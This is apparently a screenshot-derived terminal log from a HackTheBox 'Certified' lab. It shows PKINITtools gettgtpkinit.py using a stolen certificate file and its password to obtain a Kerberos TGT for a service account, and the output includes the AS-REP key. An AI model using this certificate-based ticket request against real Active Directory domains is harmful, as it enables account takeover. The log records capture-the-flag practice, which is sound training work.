 whydude230@AE-00-24-DC-D9-E2 ~/work/HackTheBox/Machines/certified main python3 ~/work/tools/PKINITtools/gettgtpkinit.py -c
rt-pfx U7IaGnXc.pfx -pfx-pass zUkBgckwFjnRehrzJHup certified.htb/management_svc U7IaGnXc.ccache
2024-12-19 15:35:30,127 minikerberos INFO     Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2024-12-19 15:35:30,147 minikerberos INFO     Requesting TGT
INFO:minikerberos:Requesting TGT
2024-12-19 15:36:03,958 minikerberos INFO     AS-REP encryption key (you might need this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2024-12-19 15:36:03,958 minikerberos INFO     819f2204c73f53aeb656855f85682128a556b336a1ecd82ac07073915fff953b
INFO:minikerberos:819f2204c73f53aeb656855f85682128a556b336a1ecd82ac07073915fff953b
2024-12-19 15:36:03,965 minikerberos INFO     Saved TGT to file
INFO:minikerberos:Saved TGT to file